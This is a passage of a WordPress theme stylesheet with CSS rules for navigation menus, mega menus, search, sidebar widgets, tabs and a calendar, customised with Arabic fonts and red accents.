	color : #000000;
}
.top-nav ul ul {
	background         : #FBFBFB;
	display            : none;
	padding            : 0;
	position           : absolute;
	top                : 30px;
	width              : 180px;
	z-index            : 200;
	float              : left;
	-webkit-box-shadow : 0 1px 2px rgba(0, 0, 0, 0.4);
	-moz-box-shadow    : 0 1px 2px rgba(0, 0, 0, 0.4);
	box-shadow         : 0 1px 2px rgba(0, 0, 0, 0.4);
}
.top-nav ul ul li {
	background : none !important;
	border     : none !important;
	z-index    : 200;
	min-width  : 180px;
}
.top-nav ul ul ul {
	right   : auto;
	left    : 100%;
	top     : 0;
	z-index : 200;
}
.top-nav ul ul a {
	background   : none !important;
	height       : auto !important;
	line-height  : 1em;
	padding      : 10px 10px;
	width        : 160px;
	display      : block !important;
	margin-right : 0 !important;
	z-index      : 200;
	color        : #777777 !important;
}
.top-nav ul li:hover > a,
.top-nav ul:hover > a,
.top-nav ul li.current-menu-item a {
	color : #A4F3FF;
}
.top-nav ul li.menu-item-has-children a {
	padding-right : 20px;
}
/* SubList Arrow */

#main-nav ul li.menu-item-has-children:after,
#main-nav ul li.mega-menu:after,
.top-menu ul li.menu-item-has-children:after {
	position   : absolute;
	right      : 7px;
	top        : 50%;
	display    : inline-block;
	content    : '';
	width      : 0;
	height     : 0;
	border     : 4px solid transparent;
	border-top : 4px solid #BBBBBB;
}
#main-nav ul ul li.menu-item-has-children:after,
#main-nav ul ul li.mega-menu:after,
.bottom-menu.top-menu ul ul li.menu-item-has-children:after,
.top-nav .top-menu ul ul li.menu-item-has-children:after {
	border            : 4px solid transparent;
	border-left-color : #BBBBBB;
}
.bottom-menu ul li.current-menu-item:before,
.top-nav ul li.current-menu-item:before {
	/*content: " ";*/
	display          : block;
	width            : 0;
	height           : 0;
	position         : absolute;
	top              : 0;
	z-index          : 2;
	right            : 45%;
	border           : 4px solid transparent;
	border-top-color : #509ED0;
}
.top-nav ul ul li.current-menu-item:before {
	display : none;
}
.top-nav ul ul li:hover > a,
.top-nav ul ul:hover > a {
	color   : #000000 !important;
	padding : 10px 5px 10px 15px;
}
.top-nav ul li:hover > ul {
	display           : block;
	-webkit-animation : fadeInDown .1s ease-in;
	-moz-animation    : fadeInDown .1s ease-in;
	animation         : fadeInDown .1s ease-in;
}
/* Today Date */

.today-date {
	float          : left;
	padding        : 0 10px;
	font-size      : 10px;
	color          : #666666;
	margin         : 10px 10px 0 0;
	font-weight    : bold;
	text-transform : uppercase;
}
/* Search */

.search-block {
	height: 33px;
	overflow    : hidden;
	float       : right;
	margin-left : 5px;
	position    : relative;
}
.search-block:after {
	/*content: " ";*/
	display            : block;
	width              : 0;
	height             : 0;
	position           : absolute;
	top                : 10px;
	z-index            : 2;
	right              : 30px;
	border             : 4px solid transparent;
	border-right-color : #509ED0;
}
.search-block #s-header {
	background            : #FFFFFF;
	float                 : right;
	font                  : normal 11px tahoma;
	padding: 10px 12px 8px 12px;
	width: 172px;
	color                 : #C5C5C5;
	-webkit-transition    : width .7s, color .4s;
	-moz-transition       : width .7s, color .4s;
	-o-transition         : width .7s, color .4s;
	transition            : width .7s, color .4s;
	-webkit-border-radius : 0;
	-moz-border-radius    : 0;
	border-radius         : 0;
}
.search-block #s-header:focus {
	color : #000000;
	width : 150px;
}
.search-block .search-button {
	background: #A31D21;
	cursor                : pointer;
	float                 : right;
	height: 31px;
	width: 55px;
	display               : block;
	border                : 0 none;
	box-shadow            : none !important;
	padding               : 0;
	-webkit-border-radius : 0;
	-moz-border-radius    : 0;
	border-radius         : 0;
}
.search-block .search-button:active {
	top : 0;
}
.search-block:hover .search-button,
.search-block:hover #s-header {
	opacity : 1;
	color   : #444444;
}
.search-block button.search-button i:before {
	font-size : 18px;
	color     : #FFFFFF;
}
/* LIVE SEARCH */

#live-search_results {
	background         : #FFFFFF;
	z-index            : 550 !important;
	overflow           : hidden;
	padding            : 10px;
	-webkit-box-shadow : 0 0 3px #CACACA;
	-moz-box-shadow    : 0 0 3px #CACACA;
	box-shadow         : 0 0 3px #CACACA;
}
.live-search_more {
	display     : block;
	min-height  : 1px;
	margin      : 3px 0 0;
	padding     : 8px;
	text-align  : center;
	font-weight : bold;
	line-height : 12px;
}
.live-search_header {
	display : none;
}
.live-search_result_container li {
	padding       : 8px 0 4px;
	border-bottom : 1px solid #F2F2F2;
	overflow      : hidden;
}
.live-search_result_container .post-thumbnail {
	float         : left;
	margin-bottom : 0;
}
.live-search_result_container .post-thumbnail img {
	max-width : 65px;
}
#live-search_loading {
	display : block !important;
	width   : 100%;
	height  : 31px !important;
}
#tie_lang_switcher {
	float   : right;
	padding : 9px 5px 0;
}
#tie_lang_switcher img {
	margin : 0 2px;
}
/* WPML language switcher */

#tie_lang_switcher a {
	opacity     : 0.4;
	line-height : 0;
}
#tie_lang_switcher a:hover {
	opacity : 1;
}
/* Top Nav Social */

.top-nav .social-icons {
	float       : right;
	padding-top : 2px;
}
.top-nav .social-icons a {
	color: #A31D21;
}
.top-nav .social-icons a,
.footer-bottom .social-icons a {
	/* opacity : 0.5; */
}
.top-nav .social-icons a:hover,
.footer-bottom .social-icons a:hover {
	top     : 0;
	opacity : 1
}
.top-nav .social-icons i:before,
.footer-bottom .social-icons i:before {
	padding     : 0 2px;
	line-height : 24px;
	font-size: 20px;
}
/* Header Content area  */

.header-content {
	padding: 0px 17px 0 17px;
	margin  : 0 auto;
	background: #e70507;
}
.logo {
	float : left;
}
.logo img {
	max-width: 214px;
}
.logo h1,
.logo h2 {
	font : bold 32pt arial;
}
.logo strong {
	display : none;
}
.logo span {
	font-weight : normal;
	font-size   : 14px;
	display     : block;
	clear       : both;
}
/* Full Width Logo */

#theme-header.full-logo .header-content {
	padding : 0;
}
#theme-header.full-logo .logo {
	float  : none;
	margin : 0 !important;
}
#theme-header.full-logo .logo a {
	display     : block;
	line-height : 0;
}
#theme-header.full-logo .logo img {
	width  : 100%;
	height : auto;
}
/* Center The Logo */

#theme-header.center-logo .logo,
#theme-header.center-logo .e3lan-top {
	float      : none;
	text-align : center;
}
/* Main Nav  */

#main-nav {
	margin     : 0 auto;
	background: #ffffff;
	min-height: 45px;
	height: 45px;
	/* border: 2px solid #e70507; */
	/* margin-top: 2px; */
}
#main-nav .container,
#main-nav-uber .container {
	position : relative;
}
#main-nav .main-menu {
	margin-left : 10px;
}
#main-nav ul li {
	font-size: 14px;
	position  : relative;
	display   : inline-block;
	float     : left;
	height: 42px;
}
#main-nav ul li:first-child,
#main-nav ul li:first-child a {
	border : 0 none;
}
#main-nav ul li:last-child a {
	border-right-width : 0;
}
#main-nav ul li a {
	display      : inline-block;
	height: 25px;
	position     : relative;
	line-height: 28px;
	color: #000000;
	padding: 2px 13px 10px 14px;
	margin-top: 5px;
	border-width : 0 0 0 1px;
	font-family: 'Droid Arabic Naskh', Arial, Verdana, sans-serif;
	border-left: 1px solid #fff!important;
	font-weight: bold;
	border-left: 2px solid #000!important;
}
#main-nav ul li a:hover {
	background: #e70507;
	display      : inline-block;
	height: 25px;
	position     : relative;
	line-height: 28px;
	color: #fff!important;
	padding: 2px 15px 10px 15px;
	margin-top: 5px;
	border-width : 0 0 0 1px;
	font-family: 'Droid Arabic Naskh', Arial, Verdana, sans-serif;
	border-left: 1px solid #fff!important;
	font-weight: bold;
	border-radius: 5px;
}
#main-nav ul li i.fa,
#slide-out ul li i.fa,
#mobile-menu li.menu-item-home a:before {
	margin-right : 5px;
}
#main-nav ul li.menu-item-has-children a,
#main-nav ul li.mega-menu a {
	padding-right : 20px;
}
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover {
	background: #e70507;
	color: #000000!important;
	height: 30px;
	line-height: 28px;
	border-width : 0 !important;
	border-left: 1px solid #fff!important;
}
#main-nav ul li.current-menu-item .menu-sub-content a,
#main-nav ul li.current-menu-item .menu-sub-content a:hover,
#main-nav ul li.current-menu-parent .menu-sub-content a,
#main-nav ul li.current-menu-parent .menu-sub-content a:hover,
#main-nav ul li.current_page_parent .menu-sub-content a,
#main-nav ul li.current_page_parent .menu-sub-content a:hover,
#main-nav ul li.current-page-ancestor .menu-sub-content a,
#main-nav ul li.current-page-ancestor .menu-sub-content a:hover,
#main-nav ul li.current-menu-item .menu-sub-content ul,
#main-nav ul li.current-menu-parent .menu-sub-content ul,
#main-nav ul li.current_page_parent .menu-sub-content ul,
#main-nav ul li.current-page-ancestor .menu-sub-content ul {
	top : 0;
}
/* SubList Arrow */

#main-nav ul li.menu-item-has-children:after,
#main-nav ul li.mega-menu:after {
	border-top-color : #DDDDDD;
}
#main-nav ul ul li.menu-item-has-children:after {
	border-left-color : #DDDDDD;
}
#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	content           : "";
	position          : absolute;
	left              : 20px;
	top               : 36px;
	border-width      : 0 8px 8px;
	border-style      : solid;
	border-color      : transparent transparent #509ED0;
	display           : block;
	width             : 0;
	z-index           : 200;
	-webkit-animation : fadeInDown .2s ease-in;
	-moz-animation    : fadeInDown .2s ease-in;
	animation         : fadeInDown .2s ease-in;
}
#main-nav ul ul li.current-menu-item a,
#main-nav ul ul li.current-menu-item a:hover,
#main-nav ul ul li.current-menu-parent a,
#main-nav ul ul li.current-menu-parent a:hover,
#main-nav ul ul li.current_page_parent a,
#main-nav ul ul li.current_page_parent a:hover,
#main-nav ul ul li.current-page-ancestor a,
#main-nav ul ul li.current-page-ancestor a:hover {
	border-width : 1px !important;
}
/* Remove Arrows from the Sub Sub Menus */

#main-nav ul ul > li.menu-item-has-children:hover > a:after,
#main-nav ul ul > li.mega-menu:hover > a:after,
#main-nav ul li .mega-menu-block ul.sub-menu:before {
	display : none;
}
#main-nav ul > li.current-menu-item.menu-item-has-children:hover > a:after,
#main-nav ul > li.current_page_parent.menu-item-has-children:hover > a:after {
	top : 45px;
}
#main-nav ul ul.sub-menu {
	width   : 200px;
	z-index : 250;
}
#main-nav ul ul ul.sub-menu,
#main-nav ul ul li.current-menu-item ul,
#main-nav ul ul li.current_page_parent ul,
#main-nav ul ul li.current-menu-parent ul,
#main-nav ul ul li.current-page-ancestor ul {
	top : -2px;
}
#main-nav ul .mega-menu-block ul ul.sub-menu,
#main-nav ul .mega-menu-block ul li.current-menu-item ul,
#main-nav ul .mega-menu-block ul li.current_page_parent ul,
#main-nav ul .mega-menu-block ul li.current-menu-parent ul,
#main-nav ul .mega-menu-block ul li.current-page-ancestor ul {
	top : 0;
}
#main-nav .menu-sub-content {
	display                            : none;
	padding                            : 0;
	position                           : absolute;
	z-index                            : 205;
	/* border-top: 2px solid #FFFFFF; */
	background: #154992;
	color: #FFFFFF;
	-webkit-box-shadow                 : 0 3px 4px 1px rgba(0, 0, 0, 0.2);
	box-shadow                         : 0 3px 4px 1px rgba(0, 0, 0, 0.2);
	-webkit-border-bottom-right-radius : 3px;
	-webkit-border-bottom-left-radius  : 3px;
	-moz-border-radius-bottomright     : 3px;
	-moz-border-radius-bottomleft      : 3px;
	border-bottom-right-radius         : 3px;
	border-bottom-left-radius          : 3px;
}
#main-nav ul li.current-menu-item ul,
#main-nav ul li.current-menu-parent ul,
#main-nav ul li.current_page_parent ul,
#main-nav ul li.current-page-ancestor ul {
	top : 52px;
}
#main-nav ul ul li,
#main-nav ul ul li:first-child {
	background    : none !important;
	width         : 100%;
	border        : 0 none;
	border-bottom : 1px solid #333333;
	font-size     : 12px;
	height        : auto !important;
	margin        : 0 !important;
}
#main-nav ul ul ul,
#main-nav ul li .mega-menu-block ul.sub-menu {
	border-top : 0 none;
}
#main-nav ul ul li:first-child,
#main-nav ul li.current-menu-item ul li:first-child,
#main-nav ul li.current_page_parent ul li:first-child,
#main-nav ul li.current-menu-parent ul li:first-child {
	border-top : 0 none !important;
}
#main-nav ul ul ul {
	right   : auto;
	left    : 100%;
	top     : 0;
	z-index : 210;
}
#main-nav ul ul a,
#main-nav .mega-menu-block a {
	border       : 0 none;
	background   : none !important;
	height       : auto !important;
	line-height  : 1.5em !important;
	padding      : 7px;
	display      : block;
	margin-right : 0;
	z-index      : 210;
	color: #FFFFFF;
}
#main-nav .mega-menu-block a.mega-menu-link {
	padding    : 0;
	margin-top : 10px;
}
#main-nav ul li.current-menu-item ul a,
#main-nav ul li.current_page_parent ul a,
#main-nav ul li.current-menu-parent ul a,
#main-nav ul li.current-page-ancestor ul a {
	color : #EEEEEE;
}
/* Top Level links */

#main-nav ul li:hover > a,
#main-nav ul:hover > a {
	color: #F7941E;
}
/* Sub Level links */

#main-nav ul ul li:hover > a,
#main-nav ul ul:hover > a {
	color         : #FFFFFF!important;
	padding-left  : 15px;
	padding-right : 5px;
}
#main-nav ul li:hover > ul,
#main-nav ul li:hover > .mega-menu-block {
	display           : block;
	-webkit-animation : fadeInDown .2s ease-in;
	-moz-animation    : fadeInDown .2s ease-in;
	animation         : fadeInDown .2s ease-in;
	
}
#main-nav ul li.current-menu-item,
#main-nav ul li.current_page_parent,
#main-nav ul li.current-menu-parent,
#main-nav ul li.current-page-ancestor {
	margin-top : 0;
	height: 48px;
	/*border-width: 0;*/
}
/* Home Icon */

#main-nav ul li.menu-item-home a {
	/* background-image    : url(images/home.png) !important; */
	background-repeat   : no-repeat !important;
	background-position : center -44px;
	/* text-indent         : -9999px; */
	width: 91px;
	background: transparent;
}
#main-nav ul li.menu-item-home.current-menu-item a {
	background-position: center 1px;
	height: 26px!important;
	border-left: 2px solid #000!important;
}
#main-nav ul li.menu-item-home:after {
	display : none;
}
#main-nav ul li.menu-item-home ul li a,
#main-nav ul ul li.menu-item-home a,
#main-nav ul li.menu-item-home ul li a:hover {
	text-indent : 0;
	background  : transparent none !important;
	height      : auto !important;
	width       : auto;
}
/* Mega Menus */

#main-nav ul li.mega-menu .mega-menu-block {
	width   : 1045px;
	left    : -10px;
	padding : 25px 25px 5px;
}
#main-nav ul li.mega-menu .mega-menu-block img {
	max-width : 100%;
	height    : auto;
}
#main-nav ul li.mega-menu .post-thumbnail,
#main-nav ul li.mega-menu .post-thumbnail a,
#main-nav ul li .mega-menu-block .tie-date i.fa {
	margin  : 0;
	padding : 0;
}
/* Mega Links */

#main-nav ul li.mega-menu.mega-links .mega-menu-block {
	padding-right : 0;
}
#main-nav ul li.mega-menu.mega-links .mega-menu-block .sub-menu-columns-item {
	-webkit-animation : none;
	-moz-animation    : none;
	animation         : none;
}
#main-nav li.mega-menu.mega-links .mega-menu-block ul li.mega-link-column {
	float         : left;
	border        : 0 none;
	margin-bottom : 10px;
	padding-right : 25px;
	width         : 50%;
}
#main-nav li.mega-menu.mega-links .mega-menu-block ul li.mega-link-column:after {
	display : none;
}
#main-nav ul li.mega-menu.mega-links a.mega-links-head {
	padding       : 10px 0;
	text-align    : center;
	display       : block;
	font-size     : 14px;
	font-weight   : bold;
	margin-bottom : 10px;
}
/* Mega Links 3 columns */

#main-nav li.mega-menu.mega-links.mega-links-3col .mega-menu-block ul li.mega-link-column {
	width : 33.333%;
}
/* Mega Links 4 columns */

#main-nav li.mega-menu.mega-links.mega-links-4col .mega-menu-block ul li.mega-link-column {
	width : 25%;
}
/* Mega Links 5 columns */

#main-nav li.mega-menu.mega-links.mega-links-5col .mega-menu-block ul li.mega-link-column {
	width : 20%;
}
/* Mega Categories */

#main-nav ul li.mega-menu.mega-cat .mega-menu-block {
	padding : 0;
}
#main-nav .mega-cat-wrapper {
	clear : both;
}
#main-nav ul ul.sub-menu.mega-cat-more-links {
	width  : 100%;
	margin : 10px 0;
}
#main-nav ul li.mega-menu.mega-cat .mega-cat-more-links li {
	float  : left;
	width  : 29.333333%;
	margin : 0 2% !important;
}
#main-nav ul li.mega-menu.mega-cat .mega-cat-more-links li ul li {
	float  : none;
	width  : 100%;
	margin : 0 !important;
}
.mega-cat-sub-categories {
	float       : left;
	width       : 20%;
	padding-top : 20px;
}
#main-nav ul li.cat-active a {
	background : #222222 !important;
}
#main-nav .mega-cat-content-tab {
	display  : none;
	overflow : hidden;
}
#main-nav .mega-cat-content-tab a {
	cursor : default;
}
#main-nav .mega-cat-content-tab.already-loaded a {
	cursor : pointer;
}
#main-nav .mega-cat-content {
	float   : left;
	padding : 20px 0 20px 20px;
}
#main-nav .mega-cat-content.mega-cat-sub-exists {
	background : #222222;
	width      : 80%;
	position   : relative;
}
#main-nav ul li.mega-menu.mega-cat .mega-menu-block .mega-menu-post {
	float              : left;
	padding-right      : 20px;
	width              : 25%;
	opacity            : 0;
	-webkit-transition : opacity .3s ease-in-out;
	-moz-transition    : opacity .3s ease-in-out;
	-ms-transition     : opacity .3s ease-in-out;
	-o-transition      : opacity .3s ease-in-out;
	transition         : opacity .3s ease-in-out;
}
#main-nav ul li.mega-menu.mega-cat .mega-menu-block .already-loaded .mega-menu-post {
	opacity : 1;
}
#main-nav ul li.mega-menu.mega-cat .mega-menu-block .mega-menu-post a {
	border  : 0 none;
	padding : 0;
}
/* Clear */

#main-nav ul ul.sub-menu.mega-cat-more-links:after {
	content : ' ';
	display : block;
	clear   : both;
}
/* Mega Featured - Recent */

#main-nav .mega-recent-featured-list {
	width        : 25%;
	margin-right : 3%;
	float        : left;
}
#main-nav .mega-recent-post {
	float        : left;
	width        : 37%;
	margin-right : 3%;
}
#main-nav ul li.mega-menu.mega-recent-featured .mega-menu-block .mega-recent-post a {
	border  : 0 none;
	padding : 0;
}
#main-nav .mega-check-also {
	float : left;
	width : 60%;
}
#main-nav ul .mega-check-also li {
	width         : 50% !important;
	float         : left !important;
	padding       : 8px 0 !important;
	margin-bottom : 8px !important;
}
#main-nav .menu-item-has-children .mega-check-also {
	width : 32%;
}
#main-nav ul .menu-item-has-children .mega-check-also li {
	width : 100% !important;
	float : none !important;
}
#main-nav .mega-menu-block .mega-check-also a.mega-menu-link {
	display    : inline;
	margin-top : 0;
}
#main-nav ul li.mega-menu .mega-menu-block .mega-check-also .post-thumbnail {
	margin-right : 10px;
	float        : left;
}
#main-nav ul li.mega-menu .mega-menu-block .mega-check-also .post-thumbnail img {
	max-width : 90px;
	height    : auto;
}
/* Sticky Menu */

.fixed-nav {
	position           : fixed;
	top                : -90px;
	width              : 1045px;
	z-index            : 9999;
	opacity            : 0.95;
	-webkit-transition : top .5s;
	-moz-transition    : top .5s;
	-o-transition      : top .5s;
	transition         : top .5s;
	-webkit-box-shadow : 0 5px 3px rgba(0, 0, 0, .1);
	-moz-box-shadow    : 0 5px 3px rgba(0, 0, 0, .1);
	box-shadow         : 0 5px 3px rgba(0, 0, 0, .1);
}
.fixed-nav-appear {
	top : 0;
}
.wide-layout #main-nav.fixed-nav {
	width : 100% !important;
}
body.admin-bar .fixed-nav-appear {
	top: 30px;
}
.main-nav-logo {
	padding : 10px 10px 0;
	float   : left;
	display : none;
	opacity : 0.8;
}
.main-nav-logo:hover {
	opacity : 1;
}
.main-nav-logo img {
	height : 27px;
	width  : auto;
}
.fixed-nav .main-nav-logo {
	display : block;
}
/* Random Article Button */

a.random-article,
a.tie-cart {
	background  : #494949;
	width       : 42px;
	height      : 47px;
	display     : block;
	float       : right;
	margin-left : 1px;
	color       : #FFFFFF;
	text-align  : center;
	position    : relative;
}
a.random-article i:before,
a.tie-cart i:before {
	font-size   : 18px;
	width       : 42px;
	line-height : 50px;
}
a.random-article:hover,
a.tie-cart:hover {
	background-color : #777777;
}
a.tie-cart span.shooping-count {
	display               : block;
	position              : absolute;
	background            : #509ED0;
	top                   : 5px;
	right                 : 4px;
	padding               : 1px 5px;
	font-size             : 11px;
	-webkit-border-radius : 100%;
	-moz-border-radius    : 100%;
	border-radius         : 100%;
}
#main-nav-uber a.random-article,
#main-nav-uber a.tie-cart {
	position : absolute;
	top      : 0;
	right    : 0;
	margin   : 0;
	height   : 40px;
	z-index  : 999;
}
#main-nav-uber a.random-article:before,
#main-nav-uber a.tie-cart:before {
	line-height : 40px;
}
/**
 * Images
 * -----------------------------------------------------------------------------
 */

img,
img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.attachment img {
	max-width      : 100%;
	height         : auto;
	vertical-align : middle;
}
img.centered,
img.aligncenter {
	display : block;
	margin  : 5px auto;
}
img.alignright {
	margin  : 5px 0 5px 25px;
	display : inline;
}
img.alignleft {
	margin  : 5px 25px 5px 0;
	display : inline;
}
/* Image Caption */

.wp-caption {
	line-height   : 18px;
	margin-bottom : 5px;
	max-width     : 100% !important;
	text-align    : left;
	font-style    : italic;
}
.wp-caption.alignleft {
	margin-right : 25px;
}
.wp-caption.alignright {
	margin-left : 25px;
}
.wp-caption img {
	max-width : 100% !important;
}
.wp-caption p.wp-caption-text {
	color   : #888888;
	padding : 4px 0;
	margin  : 0;
}
/* image grid */

#full {
	width : 100%;
}
#half {
	width : 50%;
}
#third {
	width : 33.333333%;
}
/**
 * Sidebar
 * -----------------------------------------------------------------------------
 */

#sidebar {
	float : right;
	width: 280px;
}
.full-width #sidebar {
	display : none !important;
}
.sidebar-left #sidebar {
	float : left;
}
.sidebar-left .content {
	float : right;
}
/* Sticky Sidebar */

.theiaStickySidebar:after {
	content : "";
	display : table;
	clear   : both;
}
/* Widgets Styles */

.widget {
	clear            : both;
	margin-bottom    : 7px;
	/* background-color : #509ED0; */
}
.widget-top {
	/*padding: 5px 0;*/
}
.widget-top h4 {margin: 0;color: #e90606;border-top: 4px solid #e90606;padding: 7px 0 7px 0;text-align: center;width: 100%;background-color: #fff;border-bottom: 1px solid #eee;margin-bottom: 4px;border-left: 1px solid #eee;border-right: 1px solid #eee;box-shadow: -2px 4px 4px 0px rgba(0, 0, 0, 0.08);font-family: "Droid Arabic kufi", sans-serif;font-size: 17px;font-weight: bold;}
.widget-top h4 a {
	color : #333333;
}
.widget-top h4 a:hover {
	color : #000000;
}
.widget-container {
	padding: 2px;
	clear            : both;
	background-color : white;
	/* border: 1px solid #F7941E; */
	padding-right: 4px;
}
.widget-container h3 {
	font-size : inherit;
	direction: rtl;
}
.widget-container li {
	padding: 0 0 4px 0;
	line-height: 18px;
	overflow    : hidden;
}
.widget-container p {
	padding-bottom: 0em;
	font-size: 17px;
	font-weight: bold;
}
.widget-container a:hover {
	text-decoration : underline;
}
.widget-container li span.tie-date,
.footer-widget-container li span.tie-date,
.mega-menu-block .tie-date,
span.post-comments-widget,
span.post-views-widget {
	color: #e70507;
	margin    : 4px 0 0;
	font-size: 95%;
	display   : inline-block;
	font-weight: bold;
}
.widget-container li span.post-small-rate,
.footer-widget-container li span.post-small-rate {
	margin-top : 5px;
}
.widget-container .post-thumbnail,
.footer-widget-container .post-thumbnail {
	float        : left;
	margin-right : 10px;
}
.widget_search label span,
#bbp-search-form label,
.widget_product_search label.screen-reader-text {
	display : none;
}
.post-featt {
	padding       : 6px;
	margin        : 6px;
	border-bottom : 1px dashed #509ED0;
}
.post-featt a {
	padding : 4px;
}
/* Text Widget */

.text-html-box {
	margin-bottom : 20px;
}
/* Rss Widget */

.widget_rss .widget-title img {
	width  : 11px;
	height : 11px;
}
/* News in Picture Widget */

.widget.news-pic .post-thumbnail {
	padding   : 1px;
	width     : 33.3333333%;
	max-width : 160px;
	margin    : 0;
}
.widget.news-pic .post-thumbnail img.attachment-ap-small {
	max-width : 100% !important;
}
/* Tabbed Widget */

#tabbed-widget .tabs-wrap li:last-child,
.comments-avatar .widget-container li:last-child,
.posts-list .widget-container li:last-child,
.categort-posts .widget-container li:last-child,
.authors-posts .widget-container li:last-child {
	border-bottom : 0 none;
}
#tabbed-widget .tabs-wrap li,
.comments-avatar .widget-container li,
.posts-list .widget-container li,
.categort-posts .widget-container li,
.authors-posts .widget-container li,
.widget.woocommerce .widget-container li,
.widget-container ul.reviews-posts li,
.widget_categories .widget-container li,
.widget_archive .widget-container li,
.widget_nav_menu .widget-container li,
.widget_meta .widget-container li,
.widget_pages .widget-container li,
.widget_recent_comments .widget-container li,
.widget_recent_entries .widget-container li,
.widget_display_forums .widget-container li,
.widget_display_views .widget-container li,
.widget_display_replies .widget-container li,
.widget_display_topics .widget-container li {
	padding       : 6px 0;
	border-bottom : 1px solid #F2F2F2;
}
.widget_categories .widget-container li:before,
.widget_product_categories ul li:before {
	font-family  : FontAwesome;
	margin-right : .53em;
	display      : inline-block;
	opacity      : .25;
	content      : "\f114"
}
.widget_categories .widget-container li li,
.widget_nav_menu .widget-container li li {
	padding-left : 15px;
	border       : 0 none;
}
.widget_categories .widget-container li li li,
.widget_nav_menu .widget-container li li li {
	padding-left : 25px;
}
/* Author Widget */

.authors-posts .widget-container li strong {
	float   : right;
	display : block;
}
/* Facebook Widget */

.facebook-box {
	text-align : center;
}
.facebook-box iframe {
	width : 100% !important
}
/* Google+ Widget */

.google-box {
	text-align : center;
	position   : relative;
	overflow   : hidden;
}
/* Cloud Tag Widget */

#wp_tag_cloud div {
	line-height : 1.6em;
}
/* Twitter Widget */

.twitter-widget-content ul {
	margin : 0 -10px;
}
#theme-footer .twitter-widget-content ul {
	margin : 0;
}
.twitter-widget-content li,
#theme-footer .twitter-widget-content li {
	background    : transparent;
	border-bottom : 1px solid #F2F2F2;
	padding       : 10px 10px 10px 55px;
}
.twitter-widget-content li i,
#theme-footer .twitter-widget-content li i {
	float       : left;
	margin-left : -43px;
	margin-top  : 0;
	color       : #DDDDDD;
	font-size   : 32px;
	width       : 30px;
}
#theme-footer .twitter-widget-content li i {
	color : #CCCCCC;
}
.twitter-widget-content li:last-child {
	border-bottom : 0 none;
}
.twitter-widget-content .twitter-timestamp {
	font-style : italic;
	color      : #888888;
	font-size  : 10px;
	float      : right;
	clear      : both;
}
.footer-widgets-box .twitter-widget-content li:before {
	margin-left : 0;
	color       : #777777;
}
/* Top Menu Styles */

.bottom-menu {
	/* background: #F7941E; */
	/* border-bottom : 2px solid #0575BC; */
	height: 48px;
	text-align: center;
	padding: 0;
	margin: 0;
	text-align: center; /* centrer le texte */
}
.bottom-menu ul {
	float : left;
}
.bottom-menu ul li {
	position  : relative;
	display   : inline-block;
	float     : left;
	font-size : 13px;
	display: inline-block;
	margin: 0 20px;
	background: #eee;
	padding: 5px 10px;
	display: inline-block;
	border-radius: 6px;
	position: relative;
	font-weight: 700;
	transition: all 0.3s ease-in-out;
	/* box-shadow: 0 2px 3px black; */
}
.bottom-menu ul li a {
	display     : inline-block;
	height      : 30px;
	line-height : 30px;
	color: #000;
	padding     : 0 10px;
	font-family: 'Droid Arabic naskh', Arial, Verdana, sans-serif;
	font-weight: bold;
	font-size: 14px;
}
.bottom-menu ul li a:hover {
	color : #000000;
}
.bottom-menu ul ul {
	background         : #FBFBFB;
	display            : none;
	padding            : 0;
	position           : absolute;
	top                : 30px;
	width              : 180px;
	z-index            : 200;
	float              : left;
	-webkit-box-shadow : 0 1px 2px rgba(0, 0, 0, 0.4);
	-moz-box-shadow    : 0 1px 2px rgba(0, 0, 0, 0.4);
	box-shadow         : 0 1px 2px rgba(0, 0, 0, 0.4);
}
.bottom-menu ul ul li {
	background : none !important;
	border     : none !important;
	z-index    : 200;
	min-width  : 180px;
}
.bottom-menu ul ul ul {
	right   : auto;
	left    : 100%;
	top     : 0;
	z-index : 200;
}
.bottom-menu ul ul a {
	background   : none !important;
	height       : auto !important;
	line-height  : 1em;
	padding      : 10px 10px;
	width        : 160px;
	display      : block !important;
	margin-right : 0 !important;
	z-index      : 200;
	color        : #777777 !important;
}
.bottom-menu ul li:hover > a,
.bottom-menu ul:hover > a,
.bottom-menu ul li.current-menu-item a {
	color: #e70507;
}
.bottom-menu ul li.menu-item-has-children a {
	padding-right : 20px;
}
/* Tabbed Widget */

#tabbed-widget .widget-top {
	background    : #F7F7F7;
	height        : 46px;
	border-bottom: 3px solid #F7941E;
	padding: 8px 4px 9px 7px;
	margin: -10px -5px 11px;
}
.tabs-wrap,
.cat-tabs-wrap {
	clear   : both;
	display : none;
}
.tabs-wrap#tab1,
.cat-tabs-wrap.cat-tabs-wrap1 {
	display : block;
}
#tabbed-widget ul.tabs li {
	float       : left;
	position    : relative;
	margin-left: 7px;
	line-height : 30px;
	padding: 3px;
	background  : transparent;
}
#tabbed-widget ul.tabs li a {
	display     : inline-block;
	text-align  : center;
	color: #FFFFFF;
	padding: 4px 30px 0px 29px;
	line-height : 30px;
	background: #F7941E;
	border-radius: 5px 5px 0 0!important;
}
#tabbed-widget ul.tabs li a:hover {
	color : #000000;
}
#tabbed-widget ul.tabs li.active a {
	background: #A31D21;
	-webkit-border-top-left-radius  : 2px;
	-webkit-border-top-right-radius : 2px;
	-moz-border-radius-topleft      : 2px;
	-moz-border-radius-topright     : 2px;
	border-top-left-radius          : 2px;
	border-top-right-radius         : 2px;
	-webkit-box-shadow              : 0 -1px 2px #D4D4D4;
	-moz-box-shadow                 : 0 -1px 2px #D4D4D4;
	box-shadow                      : 0 -1px 2px #D4D4D4;
	border-radius: 5px 5px 0 0;
}
#tabbed-widget .tabs-wrap.tagcloud {
	font-size : 0;
}
#tabbed-widget .tabs-wrap.tagcloud a {
	padding                     : 6px 8px;
	background                  : #F7F7F7;
	display                     : inline-block;
	margin                      : 0 1px 1px 0;
	-webkit-transition-duration : .3s;
	-moz-transition-duration    : .3s;
	transition-duration         : .3s;
}
#tabbed-widget .tabs-wrap.tagcloud a:hover {
	background      : #333333;
	color           : #FFFFFF;
	text-decoration : none;
}
/* Calender */


#wp-calendar {
	width : 100%;
}
#wp-calendar caption {
	color          : #222222;
	font-weight    : bold;
	padding-bottom : 4px;
	text-align     : center;
}
#wp-calendar tbody {
	color : #AAAAAA;
}
#wp-calendar tbody td {
	background : #F5F5F5;
	border     : 1px solid #FFFFFF;
	padding    : 3px 0 2px;
	text-align : center;
